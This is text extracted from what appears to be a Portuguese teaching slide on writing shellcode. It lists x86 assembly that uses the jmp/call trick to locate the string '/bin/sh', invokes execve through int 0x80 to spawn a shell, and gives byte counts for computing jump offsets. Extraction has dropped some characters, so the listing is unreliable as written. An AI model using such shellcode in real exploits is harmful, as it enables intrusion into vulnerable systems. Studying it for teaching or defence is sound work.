 Criando o ShellCode Calculando os deslocamentos para as instruções jmp e call jmp.+0x1f; 2 bytes begin_code:pop%esi; 1 byte movl0xb, %eax; 5 bytes movl%esi, 0x8(%esi); 3 bytes movl%esi, %ebx; 2 bytes lea0x8(%esi), %ecx; 3 bytes lea0xc(%esi), %edx; 3 bytes int$0x80; 2 bytes movl0x1, %eax; 5 bytes movl0x0, %ebx; 5 bytes int$0x80; 2 bytes end_code:call.-0x24; 5 bytes string:.string/bin/sh\0; 8 bytes string_addr:.longstring; 4 bytes null_string:.long0; 4 bytes